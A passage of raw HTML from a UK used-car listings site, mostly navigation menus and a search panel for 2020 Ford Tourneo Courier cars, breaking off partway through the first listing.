href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIOT9S1A7KV"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/ford/used-cars/">Ford</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/ford/tourneo-courier/used-cars/">Tourneo Courier</a></li>
                                <li class="bc__item bc__item--current">2020</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Ford Tourneo Courier 2020 cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIOT9S1A7KS"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-76968803/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Ford<!-- -->, <!-- -->Tourneo Courier</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - 1.5 TDCi Wheelchair Accessible Vehicle WAV 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 14 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>14</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£10,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£199/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 